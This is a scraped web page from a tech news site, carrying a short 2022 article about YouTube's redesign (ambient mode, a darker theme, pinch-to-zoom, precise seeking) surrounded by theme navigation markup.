                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="https://geekyinsider.com/submit/"
			class="btn outline "
			target="_blank"
			>
			<i class=""></i>
			Submit		</a>
		</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Geeky Insider"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap post-autoload "  data-url="https://geekyinsider.com/2022/10/youtubes-sweet-new-look-and-features-arrives/" data-title="YouTube&#8217;s Sweet New Look and Features Arrives" data-id="15102"  data-prev="https://geekyinsider.com/2022/10/how-to-install-windows-11-on-an-unsupported-pc/" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">YouTube&#8217;s Sweet New Look and Features Arrives</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://geekyinsider.com/author/staff/">Staff Writer</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://geekyinsider.com/2022/10/youtubes-sweet-new-look-and-features-arrives/">October 24, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://geekyinsider.com/category/entertainment/" rel="category tag">Entertainment</a>				</span>
			</div>
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 2 mins read
			            </span>
			        </div>	</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://geekyinsider.com/wp-content/uploads/2022/10/YouTubes-Sweet-New-Look-and-Features-Arrives.jpg"><div class="thumbnail-container" style="padding-bottom:85.733%"><img width="750" height="643" src="https://geekyinsider.com/wp-content/uploads/2022/10/YouTubes-Sweet-New-Look-and-Features-Arrives-750x643.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="New YouTube" decoding="async" srcset="https://geekyinsider.com/wp-content/uploads/2022/10/YouTubes-Sweet-New-Look-and-Features-Arrives-750x643.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/10/YouTubes-Sweet-New-Look-and-Features-Arrives-300x257.jpg 300w, https://geekyinsider.com/wp-content/uploads/2022/10/YouTubes-Sweet-New-Look-and-Features-Arrives-1024x878.jpg 1024w, https://geekyinsider.com/wp-content/uploads/2022/10/YouTubes-Sweet-New-Look-and-Features-Arrives-768x658.jpg 768w, https://geekyinsider.com/wp-content/uploads/2022/10/YouTubes-Sweet-New-Look-and-Features-Arrives-1140x977.jpg 1140w, https://geekyinsider.com/wp-content/uploads/2022/10/YouTubes-Sweet-New-Look-and-Features-Arrives.jpg 1400w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fyoutubes-sweet-new-look-and-features-arrives%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=YouTube%E2%80%99s%20Sweet%20New%20Look%20and%20Features%20Arrives%20via%20%40%40jegtheme&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fyoutubes-sweet-new-look-and-features-arrives%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fyoutubes-sweet-new-look-and-features-arrives%2F&title=YouTube%E2%80%99s%20Sweet%20New%20Look%20and%20Features%20Arrives" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fyoutubes-sweet-new-look-and-features-arrives%2F&media=https://geekyinsider.com/wp-content/uploads/2022/10/YouTubes-Sweet-New-Look-and-Features-Arrives.jpg&description=YouTube%E2%80%99s%20Sweet%20New%20Look%20and%20Features%20Arrives" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
								<p></p>
<p>YouTube is having a day. The popular video streaming service is getting several new features in addition to a new look while you are watching videos that adds a really cool effect.</p>
<p>Google <a target="_blank" href="https://blog.youtube/news-and-events/an-updated-look-and-feel-for-youtube/" rel="noopener">announced</a> the improvements in a blog post today, saying that YouTube’s latest makeover offers a “more modern and immersive viewing experience while improving how users watch videos.”</p>
<p>The first big change can be seen above (right) and it is dynamic color sampling in a new ambient mode. Basically, when you are watching a video in the dark theme, splashes of color are pulled from the video into the app’s UI to create a neat effect. It’s sort of like how you’d watch a movie at home with the lights low and the colors from your TV reflect throughout surfaces.</p>
<p>And speaking of the dark theme, Google has updated the YouTube dark theme to be even darker.</p>
<p>In the playlist department, YouTube is getting similar visual improvements (below), where a playlist will show you more colors and more details. In the example here, you can see the top video taking on a cover design with bigger buttons and a more visually appealing overall look.</p>
<p style="text-align: center;">
<p>As for other changes, here is what else you can soon expect:</p>
<ul>
<li><strong>Watch pages</strong>: Video watch pages will be “easier on the eyes” with YouTube links in descriptions becoming buttons.  The action buttons (like share and download) are also getting formatted to minimize distractions.</li>
<li><strong>Subscribe button</strong>: A new shape and high contrast to the Subscribe button should make it easier to find on both watch and channel pages.</li>
<li><strong>Pinch-to-zoom</strong>: Yes, pinch-to-zoom is here starting today! This is available on iOS and Android phones. Pinching-in zooms and stays zoomed even if you let go.</li>
<li><strong>Precise seeking</strong>: This one seems really big for those of us who constantly rewind tips and tricks-style videos. You can now swipe up or drag up to see a more detailed seeking experience (see below).</li>
</ul>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-290367" src="https://www.droid-life.com/wp-content/uploads/2022/10/New-YouTube-Seeking.jpg" alt="New YouTube Seeking" width="2238" height="1200" data-wp-pid="290367" srcset="https://www.droid-life.com/wp-content/uploads/2022/10/New-YouTube-Seeking.jpg 2238w, https://www.droid-life.com/wp-content/uploads/2022/10/New-YouTube-Seeking-270x145.jpg 270w, https://www.droid-life.com/wp-content/uploads/2022/10/New-YouTube-Seeking-980x525.jpg 980w, https://www.droid-life.com/wp-content/uploads/2022/10/New-YouTube-Seeking-768x412.jpg 768w, https://www.droid-life.com/wp-content/uploads/2022/10/New-YouTube-Seeking-1536x824.jpg 1536w, https://www.droid-life.com/wp-content/uploads/2022/10/New-YouTube-Seeking-2048x1098.jpg 2048w, https://www.droid-life.com/wp-content/uploads/2022/10/New-YouTube-Seeking-1366x732.jpg 1366w, https://www.droid-life.com/wp-content/uploads/2022/10/New-YouTube-Seeking-1920x1029.jpg 1920w" sizes="auto, (max-width: 2238px) 100vw, 2238px"/></p>
<p>Again, all of this stuff is supposed to start rolling out today on all platforms. Be on the lookout for updates to your devices and feel free to start testing some of these changes on desktop.</p><div class='jnews_inline_related_post_wrapper right'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_15102_1_6970249e4c360   " data-unique="jnews_module_15102_1_6970249e4c360">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
